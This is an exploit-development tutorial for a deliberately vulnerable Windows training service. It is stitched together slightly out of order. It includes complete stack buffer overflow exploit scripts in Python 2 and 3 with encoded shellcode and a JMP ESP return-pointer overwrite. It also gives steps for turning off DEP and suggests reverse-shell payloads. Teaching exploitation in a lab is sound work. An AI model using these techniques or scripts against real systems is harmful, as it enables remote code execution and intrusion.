shellcode_calc += "x47x13x83xc7x3axeax4ax60xaax68"
shellcode_calc += "xb4x99x2ax0dx3cx7cx1bx0dx5axf4"
shellcode_calc += "x0bxbdx28x58xa7x36x7cx49x3cx3a"
shellcode_calc += "xa9x7exf5xf1x8fxb1x06xa9xecxd0"
shellcode_calc += "x84xb0x20x33xb5x7ax35x32xf2x67"
shellcode_calc += "xb4x66xabxecx6bx97xd8xb9xb7x1c"
shellcode_calc += "x92x2cxb0xc1x62x4ex91x57xf9x09"
shellcode_calc += "x31x59x2ex22x78x41x33x0fx32xfa"
shellcode_calc += "x87xfbxc5x2axd6x04x69x13xd7xf6"
shellcode_calc += "x73x53xdfxe8x01xadx1cx94x11x6a"
shellcode_calc += "x5fx42x97x69xc7x01x0fx56xf6xc6"
shellcode_calc += "xd6x1dxf4xa3x9dx7ax18x35x71xf1"
shellcode_calc += "x24xbex74xd6xadx84x52xf2xf6x5f"
shellcode_calc += "xfaxa3x52x31x03xb3x3dxeexa1xbf"
shellcode_calc += "xd3xfbxdbx9dxb9xfax6ex98x8fxfd"
shellcode_calc += "x70xa3xbfx95x41x28x50xe1x5dxfb"
shellcode_calc += "x15x0dxbcx2ex63xa6x19xbbxcexab"
shellcode_calc += "x99x11x0cxd2x19x90xecx21x01xd1"
shellcode_calc += "xe9x6ex85x09x83xffx60x2ex30xff"
shellcode_calc += "xa0x4dxd7x93x29xbcx72x14xcbxc0"
Even though this looks like Python code, it isn’t meaningful Python code in and
of itself. All it does is set up a string called shellcode_calc that contains
our binary shellcode. The code is suitable for copy-pasting in to our exploit,
but if you ran it as-is it wouldn’t do anything useful. msfvenom can produce
shellcode in various formats. Some of them are «executable» formats (such as
exe, dll and elf) while others (such as python, c and ruby) are
simply «transform» formats, intended to be integrated in to your own exploits.
We see that msfvenom encoded our shellcode using shikata_ga_nai. This is
done because windows/exec shellcode normally contains one or both of the bad
characters we specified. msfvenom applied the shikata_ga_nai encoder to the
shellcode, prepended a shikata_ga_nai decoder stub to it, and found that it
no longer contained either of our bad characters. Knowing that the shellcode is
encoded, and has a decoder stub prepended to it, will be important later on.
newpage
Pop calc
With the ability to divert execution flow to some "INT 3" instructions on the
stack, and armed with our windows/exec shellcode from msfvenom, we’re
finally ready to pop some calc.
You might be excited to take your "INT 3" executing exploit and drop your
shellcode in place, but there’s one last thing we need to take in to account.
Remember how we noticed that msfvenom produced encoded shellcode? This
encoded shellcode has a decoder stub prepended to it. The decoder stub is
executable, but the encoded shellcode is not executable in its encoded state.
It is the decoder stub’s job to iterate over the encoded shellcode and decode
it back to its valid calc-popping self. To cut a long story short, the decoder
stub is what is known as position-independent code. It needs to take a look at
itself, figure out where it is in memory, and from there look a few bytes ahead
to locate the encoded shellcode that it needs to decode. As part of figuring
out where the decoder stub itself is in memory, it performs an sequence of
instructions which are commonly referred to as a GetPC routine.
framebox{
parbox{textwidth}{
textbf{Pro tip}: The EIP register is traditionally known as the Program
Counter (PC). The job of GetPC is to discover the current value of EIP (or
PC) in order to know where in memory it is located, hence «Get PC».
}
}
The encoder that msfvenom used in our case was the shikata_ga_nai encoder.
shikata_ga_nai‘s GetPC routine, like many other GetPC routines, is a bit
of a destructive operation. The machine instructions that it executes in its
quest for its own address involves putting some data at and around the top
of the stack. It doesn’t PUSH some values on to the stack moving the top of
the stack upwards, it has a tendency to destroy a couple of bytes either side
of ESP. This damage is a problem for us — because the encoded shellcode is
right at the current value of ESP! If we allow GetPC to blow a hole right
at ESP then it will change some of the code belonging to the shellcode
decoder and potentially the encoded shellcode, corrupting the machine code and
almost certainly crashing the process when the CPU tries to execute the
now-corrupted code.
We have two options for mitigating the damage caused by GetPC and ensuring it
doesn’t corrupt our shellcode:
- The lazy way
- The right way
newpage
The lazy way
Some people place what is known as a NOP sled in front of the encoded
shellcode. NOP, which stands for «No Operation», is a machine instruction
that does nothing. The «official» NOP instruction on Intel x86 is opcode
x90.
framebox{
parbox{textwidth}{
textbf{Pro tip}: On x86 (and x86-64 outside of 64-bit mode),
{textbackslash}x90 is actually the instruction for «XCHG EAX,EAX» (h/t
@TheColonial). This swaps the value in EAX with the value in EAX — which,
obviously, does nothing.
}
}
By putting a large number of NOP‘s in front of the shellcode, ESP will
continue to point at the beginning of the NOP sled while EIP «slides»
through the NOP‘s doing a whole bunch of nothing. By the time execution
reaches the shellcode decoder stub, ESP points far enough away from it so as
to not cause damage to the shellcode when GetPC blows a hole in the stack.
When I say «By putting a large number of NOP‘s», people will just put more
and more NOP‘s in the sled until their problem goes away. I believe the magic
number of NOP‘s needed to dodge GetPC‘s destruction is 12 or so, but it’s
not uncommon to see people put a whole lot more than they need to.
Using a NOP sled to mitigate GetPC damage has two downsides:
- It wastes what is, in some cases, precious space that could otherwise be spent on shellcode (Imagine if you could only slightly overflow a stack buffer. We’ve got space for thousands upon thousands of bytes of shellcode, but you wont always have such a luxury)
- It demonstrates that you don’t actually know what is going on, and you just throw things in your exploit until it works.
Don’t be wasteful and lazy. Do it the right way.
The right way
The issue is that GetPC blows a hole at ESP. Rather than prepend NOP‘s to
your shellcode, you already have code execution (if you know how to write
machine code) so just write some code that will subtract from ESP, moving it
«up» the stack and away from your shellcode. Then, like with the NOP sled
approach, the damage that GetPC causes will be far enough up the stack so as
not to disturb your shellcode.
Metasploit comes with a lightweight assembler, metasm_shell.rb, which by
default takes assembly input and generates Intel x86 machine code.
On Kali, metasm_shell.rb is at either:
/usr/share/metasploit-framework/tools/metasm_shell.rb; or/usr/share/metasploit-framework/tools/exploit/metasm_shell.rb
Depending on how up to date your Kali’s metasploit-framework package is.
If you’re running Metasploit from a copy of Rapid7’s git repository (as I do),
it’s in tools/exploits/
newpage
Running metasm_shell.rb gives us an interactive console at which to give it
assembly instructions:
% ~/opt/metasploit-framework/tools/exploit/metasm_shell.rb
type "exit" or "quit" to quit
use ";" or "n" for newline
type "file <file>" to parse a GAS assembler source file

metasm >
We want to move ESP up the stack towards lower addresses, so ask
metasm_shell.rb to assemble the instruction SUB ESP,0x10
metasm > sub esp,0x10
"x83xecx10"
This is machine code that will «drag» ESP far away enough up the stack to as
to not wreck our day. Importantly, it doesn’t include any of the characters
that we know to be bad ("x00" and "x0A"). Weighing in at a tiny 3 bytes,
it is a whole lot more slick than just chucking NOP‘s in until things work.
framebox{
parbox{textwidth}{
textbf{Pro tip}: Whenever you muck with ESP by adding to it, subtracting
from it, or outright changing it, make sure it remains divisible by 4. ESP
is naturally 4-byte aligned on x86, and you would do well to keep it that
way. 32-bit processes running on 64-bit Windows (i.e. within WoW64) get
subtly cranky when ESP is not 4-byte aligned, and various function calls
made in that state quietly fail. It has been the source of many frustrated
nights. ESP is already 4-byte aligned, and by subtracting 0x10 from it
(which is divisible by 4) we know it will remain 4-byte aligned.
}
}
newpage
Popping calc
Replacing the "INT 3" code in our exploit with this "SUB ESP,0x10" code,
followed by our msfvenom shellcode, gives us the following:
#!/usr/bin/env python2
import socket
import struct

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf_totlen = 1024
offset_srp = 146

ptr_jmp_esp = 0x080414C3

sub_esp_10 = "x83xecx10"

shellcode_calc =  ""
shellcode_calc += "xb8x3ex08xbfx9cxdbxdcxd9x74x24"
shellcode_calc += "xf4x5fx29xc9xb1x31x31x47x13x03"
shellcode_calc += "x47x13x83xc7x3axeax4ax60xaax68"
shellcode_calc += "xb4x99x2ax0dx3cx7cx1bx0dx5axf4"
shellcode_calc += "x0bxbdx28x58xa7x36x7cx49x3cx3a"
shellcode_calc += "xa9x7exf5xf1x8fxb1x06xa9xecxd0"
shellcode_calc += "x84xb0x20x33xb5x7ax35x32xf2x67"
shellcode_calc += "xb4x66xabxecx6bx97xd8xb9xb7x1c"
shellcode_calc += "x92x2cxb0xc1x62x4ex91x57xf9x09"
shellcode_calc += "x31x59x2ex22x78x41x33x0fx32xfa"
shellcode_calc += "x87xfbxc5x2axd6x04x69x13xd7xf6"
shellcode_calc += "x73x53xdfxe8x01xadx1cx94x11x6a"
shellcode_calc += "x5fx42x97x69xc7x01x0fx56xf6xc6"
shellcode_calc += "xd6x1dxf4xa3x9dx7ax18x35x71xf1"
shellcode_calc += "x24xbex74xd6xadx84x52xf2xf6x5f"
shellcode_calc += "xfaxa3x52x31x03xb3x3dxeexa1xbf"
shellcode_calc += "xd3xfbxdbx9dxb9xfax6ex98x8fxfd"
shellcode_calc += "x70xa3xbfx95x41x28x50xe1x5dxfb"
shellcode_calc += "x15x0dxbcx2ex63xa6x19xbbxcexab"
shellcode_calc += "x99x11x0cxd2x19x90xecx21x01xd1"
shellcode_calc += "xe9x6ex85x09x83xffx60x2ex30xff"
shellcode_calc += "xa0x4dxd7x93x29xbcx72x14xcbxc0"

buf = ""
buf += "A"*(offset_srp - len(buf))      # padding
buf += struct.pack("<I", ptr_jmp_esp)   # SRP overwrite
buf += sub_esp_10                       # ESP points here
buf += shellcode_calc
buf += "D"*(buf_totlen - len(buf))      # trailing padding
buf += "n"

s.send(buf)
Running it against our service, if all goes well, we get calc!
There’s every chance that your finished exploit won’t pop calc the very first
time you run it. Computers are deterministic things though, and just as things
go right for a reason, things go wrong for a reason. Work through your exploit,
line by line, making sure it’s doing what you expect it to. Double-check your
msfvenom usage and make sure you copied its output properly. Triple-check
your offsets, your bad characters, your approach to avoiding GetPC‘s damage.
Re-read this tutorial from the beginning, making sure you understand everything
and have worked through all the steps. Set breakpoints in Immunity and step
into the CALL to doResponse(), step over its prologue, step over the
instructions in its body, step over its epilogue, step into its RETurn, step
into the bouncing off of the "JMP ESP" and step over your shellcode. Fixing
broken exploits is 90% of the battle, and trust me, you learn more from
debugging failed attempts than you do from celebrating working ones.
Once you land your first poppage of calc, congratulations! You’ve nailed a
working Stack Buffer Overflow exploit via Saved Return Pointer overwrite.
That’s no small feat, and I bet you’ve never before been so excited to see a
calculator.
Well done 

newpage
Get a shell / Outro
To recap, we now know how to:
- Examine a binary to determine some locations of interest;
- Explore function
CALL/RETurn mechanics in a debugger and understand how they work; - Trigger a simple Stack Buffer Overflow bug with a bunch of
A‘s; - Discover the offset to a Saved Return Pointer with
pattern_create.rband"!mona findmsp"; - Confirm the discovered offset and gain tight EIP control;
- Put stuff at a location that
ESPpoints to at the time of the return to the overwritten Saved Return Pointer; - Reason about and check for bad characters;
- Find a
"JMP ESP"gadget; - Generate calc-popping shellcode;
- Use
EIPcontrol and a"JMP ESP"gadget to cause execution of calc-popping shellcode, being mindful of the decoder stub’sGetPCroutine.
Popping calc is a fantastic achievement, and is reason in and of itself to be
excited. It demonstrates the ability to execute arbitrary code remotely.
Getting a remote shell on the target machine is now up to you. You will want to
find or generate Windows shellcode that will give you either a reverse shell or
bind shell (I prefer reverse shells for a few reasons).
You may want to play with:
- The
windows/shell_reverse_tcppayload and catching it withnc; and/or - The
windows/meterpreter/reverse_tcppayload and catching it with Metasploit’sexploit/multi/handlermodule.
I hope you’re enjoyed your journey and gotten something out of it. It was my
pleasure to be a part of it. If you have any queries or concerns, please feel
free to reach out to me. If you have any suggestions for how I can improve this
tutorial, if you’ve spotted typos or errors, or if you have something you’d
like to contribute, I’d love to hear from you. Keep in mind that I may have
already addressed your suggestion, please check
https://github.com/justinsteven/dostackbufferoverflowgood for updates.
Good luck, have fun, and may your shells be forever plentiful.
Justin
newpage
Appendix A — Python 3 Support
As mentioned at the beginning of this document, Python 2 is officially End of
Life as of 1 January 2020. The code examples in this document were
intentionally written for Python 2. If this was your first time writing a
stack buffer overflow exploit, I recommend that you use Python 2.
However, you may wish to use Python 3 for the following reasons:
- We’re in a magical future world where it’s too hard for you to install and run Python 2
- Python 2 is so old that it’s misbehaving on your Operating System
- You want to learn to use Python 3 so you’re ready to write more complicated, future-proof software or exploits using a supported version of Python
- You just want to challenge yourself
If so, this section describes some of the differences between Python 2 and Python 3 that you’ll need to be mindful of.
The shebang
You may have noticed that all of the code examples in this document started with the following line:
This is known as a «shebang». On a Unix-based system (Such as Linux or
macOS), when you execute a script file that starts with a shebang, the
Operating System will use the contents of the line to determine which
interpreter to run the script with. In this case, the OS will execute
/usr/bin/env with an argument of python2. /usr/bin/env will consult
your $PATH environment variable, and will look through all of your $PATH
directories for a python2 executable file. If it finds one (Which it
should, if you have Python 2 installed to a directory in your $PATH) then
your script will be executed using that copy of Python 2.
If you want to use Python 3, you should change this line as follows:
Note that you can always override the shebang by directly executing the
Python you wish to use, and passing to it the path to the script you wish to
execute. For example, the following command-line command would execute the
«script.py» file using the version of Python specified by its shebang:
While the following would specifically execute «script.py» using Python 3:
newpage
print() is now a function in Python 3
In Python 2, print was a statement and you were able to do this:
#!/usr/bin/env python2
print "Hello, world!"
Running this using Python 2, we get:
% ./hello_world.py
Hello, world!
If you try to run this file using Python 3, you’ll get an error:
% python3 ./hello_world.py
  File "./hello_world.py", line 2
    print "Hello, world!"
                        ^
SyntaxError: Missing parentheses in call to 'print'
This is because print() is a function in Python 3. You need to surround the
value being printed using parenthesis as follows:
#!/usr/bin/env python3
print("Hello, world!")
Running this using Python 3, we get:
% ./hello_world_python3.py
Hello, world!
newpage
socket.socket sends and receives bytes in Python 3
In Python 2, socket.socket worked with «strings»
- When you
send()data, you must provide a string argument - When you
recv()data, you will get a string response
In Python 3, due to its preference for Unicode by default, socket.socket
(along with many other functions) works with bytes instead of strings.
Take, for example, the simple «Connect, send and receive» example from the
«Remotely interact with the running process» chapter:
#!/usr/bin/env python2
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf = ""
buf += "Python Script"
buf += "n"

s.send(buf)

print "Sent: {0}".format(buf)

data = s.recv(1024)

print "Received: {0}".format(data)
Running this using Python 2, we get:
% ./connect_and_send.py
Sent: Python Script

Received: Hello Python Script!!!
If we run this script using Python 3, the first error we get is due to the
lack of parenthesis for the print (As discussed above):
% cp connect_and_send.py connect_and_send_python3.py

% python3 connect_and_send_pythn3.py
  File "connect_and_send_python3.py", line 16
    print "Sent: {0}".format(buf)
                    ^
SyntaxError: invalid syntax
newpage
If we fix this, we get a new error:
% python3 connect_and_send_python3.py
Traceback (most recent call last):
  File "connect_and_send_python3.py", line 14, in <module>
    s.send(buf)
TypeError: a bytes-like object is required, not 'str'
We can try to fix this in one of a few ways:
- Instead of progressively building
bufas a «string», build it as a «bytes» object using thebprefix - Instead of doing
s.send(buf). do:s.send(buf.encode("ascii"))ors.send(buf.encode("utf-8"))ors.send(buf.encode())
While it may be trickier and more repetitive, the first approach is
preferable to the latter ones.
By building buf as a «bytes» object, we retain byte-by-byte control of the
payload (As we did in the Python 2 approach)
If we did s.send(buf.encode("ascii")) it would encode buf using ASCII
encoding. While this might sound similar to the Python 2 behaviour, it
actually prevents us from using any byte value outside of the ASCII range,
which is from 0 to 127 (0x00 to 0x7f):
% python3
Python 3.5.3 (default, Sep 27 2018, 17:25:39)
[GCC 6.3.0 20170516] on linux
Type "help", "copyright", "credits" or "license" for more information.

>>> "xdexadxbexef".encode("ascii")
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
UnicodeEncodeError: 'ascii' codec can't encode characters in position 0-3:
    ordinal not in range(128)
If we did s.send(buf.encode("utf-8")), it would encode buf using UTF-8
encoding. For characters outside of the ASCII range, this will give
interesting results:
% python3
Python 3.5.3 (default, Sep 27 2018, 17:25:39)
[GCC 6.3.0 20170516] on linux
Type "help", "copyright", "credits" or "license" for more information.

>>> "xdexadxbexef".encode("utf-8")
b'xc3x9exc2xadxc2xbexc3xaf'
(This isn’t xdexadxbexef at all)
If we did s.send(buf.encode()) it would encode buf using your Python’s
default encoding (Probably UTF-8) — which, as above, gives interesting behaviour.
It feels inappropriate to smash bytes together into a string, then ask Python
to encode them to a bytes object for the purpose of passing to
socket.send(). For this reason, we should simply craft a bytes object from
the beginning.
Instead of doing the following:
buf = ""
buf += "Python Script"
buf += "n"
Do this:
buf = b""
buf += b"Python Script"
buf += b"n"
This will result in the following:
% ./connect_and_send_python3.py
Sent: b'Python Scriptn'
Received: b'Hello Python Script!!!n'
Our final script looks like this:
#!/usr/bin/env python3
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf = b""
buf += b"Python Script"
buf += b"n"

s.send(buf)

print("Sent: {0}".format(buf))

data = s.recv(1024)

print("Received: {0}".format(data))
newpage
Building a «bytes» version of badchar_test
Recall that, in the «Determine bad characters» chapter, we built a string
called badchar_test as follows:
badchar_test = ""         # start with an empty string
badchars = [0x00, 0x0A]   # we've reasoned that these are definitely bad

# generate the string
for i in range(0x00, 0xFF+1):     # range(0x00, 0xFF) only returns up to 0xFE
  if i not in badchars:           # skip the badchars
    badchar_test += chr(i)        # append each non-badchar char to the string

# open a file for writing ("w") the string as binary ("b") data
with open("badchar_test.bin", "wb") as f:
  f.write(badchar_test)
This needs some tweaking in Python 3’s world of bytes.
chr(i) gives us a string-type single character in Python 3:
% python3
Python 3.5.3 (default, Sep 27 2018, 17:25:39)
[GCC 6.3.0 20170516] on linux
Type "help", "copyright", "credits" or "license" for more information.

>>> chr(0x41)
'A'

>>> type(chr(0x41))
<class 'str'>
Alternatively, bytes([i]) gives us a single bytes-type character:
% python3
Python 3.5.3 (default, Sep 27 2018, 17:25:39)
[GCC 6.3.0 20170516] on linux
Type "help", "copyright", "credits" or "license" for more information.

>>> bytes([0x41])
b'A'

>>> type(bytes([0x41]))
<class 'bytes'>
newpage
And so our badchar_test generation becomes:
badchar_test = b""        # start with an empty byte string
badchars = [0x00, 0x0A]   # we've reasoned that these are definitely bad

# generate the string
for i in range(0x00, 0xFF+1):     # range(0x00, 0xFF) only returns up to 0xFE
  if i not in badchars:           # skip the badchars
    badchar_test += bytes([i])    # append each non-badchar char to the byte string

# open a file for writing ("w") the byte string as binary ("b") data
with open("badchar_test.bin", "wb") as f:
  f.write(badchar_test)
As an aside, you may have noticed that this code is needlessly complicated.
This was done to make the logic easier to follow for Python beginners. The
generation of badchar_test can be rewritten using Python generator
comprehension as follows:
badchar_test = bytes(c for c in range(256) if c not in [0x00, 0x0A])
newpage
struct.pack() now returns bytes in Python 3
struct.pack() returned a string in Python 2:
% python2
Python 2.7.13 (default, Sep 26 2018, 18:42:22)
[GCC 6.3.0 20170516] on linux2
Type "help", "copyright", "credits" or "license" for more information.

>>> import struct

>>> struct.pack("<I", 0xdeadbeef)
'xefxbexadxde'

>>> type(struct.pack("<I", 0xdeadbeef))
<type 'str'>
While in Python 3 it now returns bytes:
% python3
Python 3.5.3 (default, Sep 27 2018, 17:25:39)
[GCC 6.3.0 20170516] on linux
Type "help", "copyright", "credits" or "license" for more information.

>>> import struct

>>> struct.pack("<I", 0xdeadbeef)
b'xefxbexadxde'

>>> type(struct.pack("<I", 0xdeadbeef))
<class 'bytes'>
Since we’re building a bytes-type string, this is fine for our needs. We
don’t need to do anything differently here.
newpage
The exploit for Python 3
Putting all of this together, a working exploit for Python 3 might look like
the following:
#!/usr/bin/env python3
import socket
import struct

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf_totlen = 1024
offset_srp = 146

ptr_jmp_esp = 0x080414C3

sub_esp_10 = b"x83xecx10"

shellcode_calc =  b""
shellcode_calc += b"xb8x3ex08xbfx9cxdbxdcxd9x74x24"
shellcode_calc += b"xf4x5fx29xc9xb1x31x31x47x13x03"
shellcode_calc += b"x47x13x83xc7x3axeax4ax60xaax68"
shellcode_calc += b"xb4x99x2ax0dx3cx7cx1bx0dx5axf4"
shellcode_calc += b"x0bxbdx28x58xa7x36x7cx49x3cx3a"
shellcode_calc += b"xa9x7exf5xf1x8fxb1x06xa9xecxd0"
shellcode_calc += b"x84xb0x20x33xb5x7ax35x32xf2x67"
shellcode_calc += b"xb4x66xabxecx6bx97xd8xb9xb7x1c"
shellcode_calc += b"x92x2cxb0xc1x62x4ex91x57xf9x09"
shellcode_calc += b"x31x59x2ex22x78x41x33x0fx32xfa"
shellcode_calc += b"x87xfbxc5x2axd6x04x69x13xd7xf6"
shellcode_calc += b"x73x53xdfxe8x01xadx1cx94x11x6a"
shellcode_calc += b"x5fx42x97x69xc7x01x0fx56xf6xc6"
shellcode_calc += b"xd6x1dxf4xa3x9dx7ax18x35x71xf1"
shellcode_calc += b"x24xbex74xd6xadx84x52xf2xf6x5f"
shellcode_calc += b"xfaxa3x52x31x03xb3x3dxeexa1xbf"
shellcode_calc += b"xd3xfbxdbx9dxb9xfax6ex98x8fxfd"
shellcode_calc += b"x70xa3xbfx95x41x28x50xe1x5dxfb"
shellcode_calc += b"x15x0dxbcx2ex63xa6x19xbbxcexab"
shellcode_calc += b"x99x11x0cxd2x19x90xecx21x01xd1"
shellcode_calc += b"xe9x6ex85x09x83xffx60x2ex30xff"
shellcode_calc += b"xa0x4dxd7x93x29xbcx72x14xcbxc0"

buf = b""
buf += b"A"*(offset_srp - len(buf))     # padding
buf += struct.pack("<I", ptr_jmp_esp)   # SRP overwrite
buf += sub_esp_10                       # ESP points here
buf += shellcode_calc
buf += b"D"*(buf_totlen - len(buf))     # trailing padding
buf += b"n"

s.send(buf)
| title | author | papersize | abstract | colorlinks | toc |
|---|---|---|---|---|---|
|
Do Stack Buffer Overflow Good |
@justinsteven |
a4 |
pop calc, not alert(1) |
true |
true |
begin{center}
Last updated 2020-01-06
url{https://github.com/justinsteven/dostackbufferoverflowgood}
end{center}
newpage
Intro
This is a tutorial for dostackbufferoverflowgood.exe, a vulnerable Windows
binary.
By the end of the tutorial, you should be on your way to feeling comfortable
with the concept of stack buffer overflows and using them for Saved Return
Pointer overwrite exploitation.
Exploit development is a journey, and it takes some time to get used to the
concepts. Don’t beat yourself up if anything is unclear, I probably sucked at
explaining it. Take a breather, read some other tutorials, watch some videos
and read some exploit writeups. Different authors have different ways of
explaining things, and someone else’s approach might work better for you. Keep
at it.
This tutorial doesn’t cover DEP, ASLR or Stack Canaries. These are modern
compile-time protections that make exploit development tricky. We need to party
like it’s 1999 before we can tackle the new stuff.
Please don’t simply copy/paste my Python code. Typing it out yourself is the
best way to learn. If you don’t like how I’ve done something, do it your way.
Add your own special flavour (e.g. use "$" characters or a repeating
"lololol" pattern instead of a bunch of "A"‘s). Make it your own.
Embrace your typos and mistakes. If something doesn’t seem quite right with
your exploit, try to reason about what you’re seeing in the debugger and where
you might have gone wrong.
If I have said anything overly dumb, or you have suggestions for things that
might be useful, please reach out to me. Pull requests gratefully accepted.
Thanks to the following champions:
- OJ, Pipes and Menztrual for QA
- timkent, jburger, xens, lesydimitri and KrE80r for various fixes
- Mitchell Moser (https://github.com/mitchmoser) for support with the move to Python 3
This a living document. Keep an eye on the GitHub repo for updates.
Please feel free to use this material however you wish, all I ask is that you
attribute me as the author. If you improve the material, I would love for you
to send me your changes to be included in the document.
Happy hacking!
Justin
newpage
A quick note on Python 2 vs. Python 3
This guide was written in 2016 and the code it teaches you to write is for
Python 2. In 2018, the Python developers announced that development and
support of Python 2 would be finished, no foolin’ this time, on January 1st
2020.
This means that as of 2020, the core Python 2 interpreter will be EOL (End of
Life) and will receive no functional or security updates. We should expect
that Linux distributions will eventually remove Python 2 from their software
repositories.
This has an interesting effect on exploit development using Python.
- Python 2 (Released in 2000) uses plain ASCII strings everywhere by default
- Python 3 (Released in 2008) uses either Unicode strings or «bytes» by default
This makes it easier and more natural for Python 3 developers to handle
non-English characters. On the other hand, if all you want to do is write an
exploit that throws plain old 8-bit bytes and ASCII characters around, it can
feel like Python 3 gets in your way a little bit. In the best case scenario,
Python 3 will raise errors and force you to be more specific about how you
want it to handle your strings. In the worst case, Python 3 could assume what
you meant, encode things in a way you didn’t intend, and could cause your
exploit to behave incorrectly.
There should not be an issue with using Python 2 for simple exploits such
as the one in this tutorial. We’re not using any third-party libraries, and
what we’re doing with core Python 2 functionality shouldn’t bump up against
any functional bugs or security vulnerabilities.
This guide was written to help you exploit your first stack buffer overflow
exploit. You’ll have enough new concepts on your mind without needing to
worry about Python 3’s preference for bytes. And so, this guide is
intentionally written for Python 2.
Some general suggestions:
- When following this guide, I encourage you to use Python 2, especially if this is your first rodeo
- When writing simple exploits in the future, it’s up to you to decide whether you use the simpler, out-of-support, Python 2 — or if you use the more modern Python 3
- When writing more complicated or general-purpose code, I encourage you to use Python 3
- If, in the future, Python 2 becomes a hassle to run (I expect Linux distributions will eventually remove it from software repositories), it’s up to you to decide whether you struggle with getting a copy of Python 2, or whether you make the leap to Python 3
- If you decide to use Python 3, then Appendix A of this document may help you to make the needed adjustments
newpage
Get set up
Go and grab yourself the target and some tools.
The target:
dostackbufferoverflowgood.exe(https://github.com/justinsteven/dostackbufferoverflowgood)
You’ll want to either allow dostackbufferoverflowgood.exe (TCP 31337) to be
accessed through the Windows Firewall, or turn the Windows Firewall off
completely.
You might also need the Visual C Runtime installed. See
https://www.microsoft.com/en-au/download/details.aspx?id=48145 for details.
Be sure to install the x86 version of the runtime, even if you have an x64
installation of Windows. The runtime architecture must match that of
dostackbufferoverflowgood.exe itself.
The tools:
- Windows
- Immunity Debugger (http://www.immunityinc.com/products/debugger/)
mona.py(https://github.com/corelan/mona)- Optional: IDA (https://www.hex-rays.com/products/ida/support/download_freeware.shtml)
- GNU/Linux with Python and Metasploit Framework
You’ll need a Windows box to run the binary and Immunity Debugger. Windows 7
x64 SP1 is known to work well. I’d suggest running it in a VM, because running
intentionally vulnerable binaries on a machine you care about is a bad idea.
You might need to adjust Windows’ DEP policy to prevent DEP from getting in
your way. dostackbufferoverflow.exe is compiled so that it opts out of DEP,
but Windows might decide to force DEP upon it anyway. Pop an elevated cmd.exe
(Run as Administrator) and run bcdedit /enum {current}. It should tell you
that nx is OptIn. If it shows as AlwaysOn or you just want to be sure
that DEP is off, run bcdedit /set {current} nx AlwaysOff and reboot.
Install Immunity Debugger and allow it to install Python for you.
Follow the instructions that come with mona.py to jam it in to Immunity. Test
that it’s properly installed by punching "!mona" in to the command input box
at the bottom of Immunity — it should spit back a bunch of help text in the
"Log data" window.
If you want to follow along with the optional "Examine the binary"
chapter, install IDA.
You’ll probably want a remote «attacker» box running some flavour of GNU/Linux
that can see the Windows box. You could launch your attack from the Windows box
itself, but it’s much more exciting to do so remotely. Your attacker box will
need to have Metasploit and Python installed. Kali will work just fine. You
could probably make do with Metasploit on macOS if you are so inclined.
For help with installing Metasploit on Windows or macOS, see
https://github.com/rapid7/metasploit-framework/wiki/Nightly-Installers
newpage
Review the source code
// dostackbufferoverflowgood.c

int __cdecl main() {
  // SNIP (network socket setup)
  while (1) {
    // SNIP (Accept connection as clientSocket)
    // SNIP run handleConnection() in a thread to handle the connection
  }
}
void __cdecl handleConnection(void *param) {
  SOCKET clientSocket = (SOCKET)param;
  char recvbuf[58623] = { '' };
  // SNIP
  while (1) {
    // SNIP recv() from the socket into recvbuf
    // SNIP for each newline-delimited "chunk" of recvbuf (pointed
    // to by line_start) do:
      doResponse(clientSocket, line_start);
 }
}
int __cdecl doResponse(SOCKET clientSocket, char *clientName) {
  char response[128];

  // Build response
  sprintf(response, "Hello %s!!!n", clientName);

  // Send response to the client
  int result = send(clientSocket, response, strlen(response), 0);

  // SNIP – some error handling for send()
  return 0;
}
main() sets up the network socket (TCP port 31337) then kicks off an infinite
loop that accepts network connections and spawns handleConnection() threads
to handle them.
handleConnection() continuously reads data sent by a remote client over the
network into recvbuf. For every line that ends in n it calls
doResponse().
doResponse() calls sprintf() to build a response to be sent to the client.
Herein lies our stack buffer overflow vulnerability. sprintf() prepares the
string "Hello <something>!!!n" and in the place of <something> it inserts
what the client sent over the network. The resulting string is stored in the
ASCII string stack buffer called response. response has been allocated as a
128 character (128 byte) buffer, but the remote client is able to make the
<something> be up to about 58,000 characters long. By sending an overly long
line over the network to the service, the client is able to induce a stack
buffer overflow within the service and cause memory corruption on the stack.
newpage
Start the binary within Immunity Debugger
Use File -> Open or drag and drop dostackbufferoverflowgood.exe on to a
running instance of Immunity Debugger.
A terminal running dostackbufferoverflowgood.exe (which is a Windows
command-line application) should pop up in the background and Immunity should
fill out with a bunch of information.
Immunity’s interface can be daunting at first, with many floating windows to
keep track of. The most important is the CPU window, shown below. You’ll
understand the purpose of and begin to use the other windows with time.
- Execution controls — allows the process to be restarted, closed, run, paused, stepped into, stepped over, traced into, traced over, executed until return, and for the disassembler to be navigated to a particular memory address.
- Disassembler — shows the contents of the binary file as assembly instructions. The next instruction to be executed by the CPU is highlighted.
- Registers — shows the current state of the CPU registers, the most important ones being
EAXthroughEIPat the top of the pane. - Dump — shows the contents of the process’ memory space as a binary dump. Can be useful for examining regions of memory.
- Stack — shows the current state of the stack, with the top of the stack (which grows towards lower memory addresses) highlighted at the top.
- Command input — used to interact with Immunity and plugins in a command-driven fashion.
- Status — shows various status messages (e.g. information about crashes)
- Process state — shows whether the process is paused or running.
newpage
Processes, when started from within Immunity Debugger, begin in a Paused state,
often with an additional breakpoint set on the program’s entry point. This is
to allow you to set breakpoints before the process runs away on you. We don’t
need to set any breakpoints right away, so go ahead and bang on the "Run Program" (hotkey F9) button a couple of times until the process state shows
Running.
framebox{
parbox{textwidth}{
textbf{Pro tip}: F9 is the hotkey for «Run Program». Running, pausing,
stepping into and stepping over program instructions will be the
bread-and-butter of your debugging life, so get used to the hotkeys for
maximum hacking ability!
}
}
newpage
Remotely interact with the running process
Use Netcat (nc) on a remote GNU/Linux machine to take the service, which
listens on TCP port 31337, for a quick spin. The IP address of my lab machine
running the service is 172.17.24.132 but yours will probably be different.
% nc 172.17.24.132 31337
CrikeyCon
Hello CrikeyCon!!!
asdf
Hello asdf!!!
